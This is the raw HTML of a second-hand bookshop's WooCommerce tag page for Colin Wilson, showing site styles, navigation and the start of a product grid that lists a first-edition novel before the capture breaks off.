

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/colin-wilson/
body_size: 15421
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Colin Wilson : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/1546" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js colin-wilson" id="pcat_1546">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Colin Wilson</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Colin Wilson</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 4 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-9973 status-publish first instock product_cat-1st-edition product_cat-beat product_cat-books product_cat-novel product_tag-adrift-in-soho product_tag-colin-macinnes product_tag-colin-wilson product_tag-soho has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/adrift-in-london-by-colin-wilson-1st-edition-hardback-or-1st-paperbacks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="229" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-300x229.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adrift in London by Colin Wilson British 1st edition Hardback or 1st Paperback" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-300x229.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-700x535.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-768x587.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-1536x1175.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-2048x1566.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-120x92.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8001-600x459.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Adrift in London by Colin Wilson British 1st edition Hardback or 1st Paperback</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span><span class="screen-reader-text">Price range: &pound;20.00 through &pound;45.00</span></span>
<span class="loop-long-desc">Willson's classic novel set more in Notting Hill than Soho but still captures a snapshot of the...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Beat Writers</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Novel</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/adrift-in-london-by-colin-wilson-1st-edition-hardback-or-1st-paperbacks/" class="button">View Details</a></li>
<li class="product type-product post-9992 status-publish instock product_cat-1st-edition product_cat-poetry product_cat-books product_tag-city-lights product_tag-colin-wilson product_tag-poetry has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
